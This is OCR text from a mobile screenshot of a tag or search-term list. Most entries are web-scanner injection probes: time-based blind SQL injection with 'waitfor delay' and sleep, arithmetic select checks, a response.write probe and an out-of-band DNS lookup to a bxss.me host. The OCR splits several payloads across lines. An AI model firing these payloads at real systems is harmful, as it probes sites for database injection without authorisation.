
•
jessica
•
jblinks
•
idea
•
memorialservice
•
banflix&amphzle6idd'eyzck7om'0'xor(if(now()=sysdat
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+fdevshnu'))+or+719=@@08p9w;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
arizona
•
banflix&amphzle6idd';(select 198766*667891);usg=
•
banflix&amphzle6idd'"&sleep(27*1000)*texalr&"
•
mmslut
•
asdf
•
banflix&amp;usg=);ved=2ahukewjoij3vpzataxxol
•
banflix&usg=(select
198766*667891);ved="+response.write(9146995*9267
•
banflix&amphzle6idd';(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
;gethostbyname(lc('hitmt'.'bwzpcxha1a892.bxss.me.')).